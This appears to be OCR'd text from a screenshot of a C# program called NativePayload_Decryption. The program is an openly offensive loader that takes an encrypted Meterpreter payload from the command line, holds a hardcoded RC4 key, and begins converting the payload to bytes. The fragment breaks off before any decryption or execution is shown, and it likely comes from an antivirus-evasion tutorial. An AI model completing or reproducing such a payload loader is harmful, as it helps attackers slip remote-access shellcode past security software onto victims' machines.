 Program.cs*
NativePayload_Decryption NativePayload_Decryption.Program Main(string[] args)
21 Console.WriteLine("[!] Using RC4 Decryption for your Payload By KEY.");
22 string Payload_Encrypted;
23
24 byte[] xKey = { 0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00,
25 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00 };
26
27 //string[] Input_Keys = args[0].Split(' ');
28 //byte[] xKey = new byte[Input_Keys.Length];
29
30 Console.Write("[!] Decryption KEY is : ");
31 Console.ForegroundColor = ConsoleColor.Yellow;
32 /// Converting String to Byte for KEY by first Argument
33 //for (int i = 0; i < Input_Keys.Length; i++)
34 //{
35 //    xKey[i] = Convert.ToByte(Input_Keys[i], 16);
36 //    Console.Write(xKey[i].ToString("x2") + " ");
37 //}
args[1] change to args[0]
38 Console.ForegroundColor = ConsoleColor.DarkGreen;
39 /// Converting String to Byte for Encrypted Meterpreter Payload by Second Argument
40 Payload_Encrypted = args[0].ToString();
41
42 string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(' ');
43
44 byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
45
46 for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
47 {
100 %